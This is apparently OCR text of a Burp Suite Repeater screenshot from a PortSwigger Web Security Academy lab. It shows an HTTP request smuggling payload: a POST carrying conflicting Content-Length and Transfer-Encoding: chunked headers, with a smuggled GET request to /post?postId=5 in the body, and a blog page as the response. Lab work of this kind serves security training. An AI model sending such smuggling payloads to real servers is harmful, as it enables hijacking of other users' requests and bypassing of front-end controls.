 Send
Cancel
<
>
Target: https://0a9c00cc03d7779c8054226400a30014.web-security-academy.net
HTTP/1
?
Request
Pretty
Raw
Hex
Hackvertor
\n
1 POST / HTTP/1.1
2 Host:
0a9c00cc03d7779c8054226400a30014.web-secu
rity-academy.net
3 Cookie: session=
Ox6mttUDc5PGYq5zw3OWFGU6ZIzDfNzX
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not.A/Brand";v="8",
"Chromium";v="114", "Brave";v="114"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux
x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/114.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,applicati
on/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8
11 Sec-Gpc: 1
12 Accept-Language: en-GB,en;q=0.5
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://portswigger.net/
18 Accept-Encoding: gzip, deflate
19 Content-Type:
application/x-www-form-urlencoded
20 Content-Length: 134
21 Transfer-Encoding: chunked
22
23 b
24 userid=test
25 0
26
27
28 GET /post?postId=5 HTTP/1.1
29 Content-Type:
application/x-www-form-urlencoded
30 Content-Length: 12
11+1
31
32 userid=test
33
? Search... 0 matches
Response
Pretty
Raw
Hex
Render
Hackvertor
\n
44 <div class="container is-page">
45 <header class="navigation-header">
46 <section class="top-links">
47 <a href=/>Home
</a>
<p>
|
</p>
48 <a href="/my-account">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <div class="blog-post">
54 <img src="/image/blog/posts/4.jpg">
55 <h1>
Cell Phone Free Zones
</h1>
56 <p>
postid=5
<span id=blog-author>
Grant Anuncle
</span>
| 08 May 2023
</p>
57 <hr>
58 <p>
There was a time when you could travel by
train, smoke cigarettes and chat at the top
of your voice. Smoking was banned and up
popped quiet carriages, places for those who
wish to work on their cells, laptops, and
tablets could do so in peace. We all wanted
peace and quiet, and to keep those screaming
kids as far away from us as possible.
</p>
59 <p>
Things are changing again, now places are
having designated cell, laptop and tablet
free zones, and even offering to take them
away from you for the duration of your
? Search... 0 matches
Inspector
Selection 11 (0xb)
Selected text
userid=test
Decoded from: URL encoding
userid=test
Cancel
Apply changes
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Request query parameters 0
Request body parameters 7
Request cookies 1
Request headers 20
Response headers 5
Done
9,027 bytes | 511 millis